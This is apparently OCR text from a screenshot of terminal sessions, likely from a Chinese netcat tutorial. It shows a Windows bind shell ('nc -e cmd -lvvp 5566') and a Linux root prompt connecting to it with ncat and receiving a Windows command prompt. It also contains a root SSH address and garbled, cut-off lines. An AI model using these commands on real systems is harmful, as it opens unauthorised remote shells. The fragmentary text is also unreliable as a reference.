 test
1 aliyun
2 aliyun
3 aliyun
管理员: C:\Windows
C:\>
C:\>nc -e cmd -lvvp 5566
listening on [any] 5566 ...
47.94.236.117: inverse host look
connect to [172.17.153.129] from
Enter new UNIX password:
Retype new UNIX password:
No password supplied
Enter new UNIX password:
Retype new UNIX password:
No password supplied
passwd: Authentication token manipulation error
passwd: password unchanged
root@xiaodi:/tmp#
root@xiaodi:/tmp#
root@xiaodi:/tmp#
root@xiaodi:/tmp# ncat 47.122.23.131 5566
Microsoft Windows [°汾 6.3.9600]
(c) 2013 Microsoft Corporation
C:\>
C:\>
21 //主动连接目
22 nc 47.94.2
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22